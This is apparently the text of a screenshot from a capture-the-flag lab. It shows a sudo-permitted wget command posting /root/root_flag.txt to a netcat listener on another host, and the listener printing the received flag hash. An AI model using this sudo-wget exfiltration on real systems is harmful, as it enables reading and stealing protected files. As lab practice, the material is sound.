 jessie@CorpOne:~/Documents$ sudo /usr/bin/wget --post-file=/root/root_flag.txt 1
0.10.101.35:1234
--2023-10-21 02:32:58--  http://10.10.101.35:1234/
Connecting to 10.10.101.35:1234... connected.
HTTP request sent, awaiting response...
root@ip-10-10-101-35: ~
File Edit View Search Terminal Help
root@ip-10-10-101-35:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.35.124 52776 received!
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.10.101.35:1234
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d